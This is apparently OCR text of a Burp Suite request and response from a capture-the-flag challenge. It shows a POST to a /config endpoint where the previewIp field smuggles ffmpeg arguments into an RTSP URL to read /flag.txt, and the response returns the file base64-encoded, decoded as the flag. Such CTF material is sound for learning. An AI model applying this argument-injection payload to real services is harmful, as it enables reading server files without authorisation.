 Request
Pretty Raw Hex \n
1 POST /config HTTP/1.1
2 Host: manager.polypwngrand.ctf:21080
3 Content-Length: 103
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://manager.polypwngrand.ctf:21080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://manager.polypwngrand.ctf:21080/config
2 Accept-Encoding: gzip, deflate, br
3 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.Z-dzWw.I908X17j24LXiWSpeGTcdrPk954
4 Connection: keep-alive
5
6 previewIp=
operator%3adQw4w9WgXcQ%40127.0.0.1%2fslots.rtsp%20-f%20data%20-i%20%2fflag.txt%20-map%201
%3a0
Response
Pretty Raw Hex Render \n
62 <label for="firewallStatus">
Firewall Status:
</label>
63 <select id="firewallStatus" name="firewallStatus" class="
form-control">
64 <option value="enabled">
Enabled
</option>
65 <option value="disabled">
Disabled
</option>
66 </select>
67 </div>
68 <button type="submit" onclick="javascript:alert('Not yet
supported')" class="btn btn-primary">
Update Security Settings
</button>
69 </form>
70 </div>
71 <div class="card">
72 <h2>
Stream preview
</h2>
73 <form method="POST" action="/config">
74 <img src="data:image/jpg;base64,cG9seWN5YmVye0ZmTXBFZ18zeGYxbH0=
" />
75 <div class="form-group">
76 <label for="previewIp">
Preview IP:
</label>
Inspector
Selection 32 (0x20)
Selected text
cG9seWN5YmVye0ZmTXBFZ18zeGYxbH0=
Decoded from: Base64
polycyber{FfMpEg_3xf1l}
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6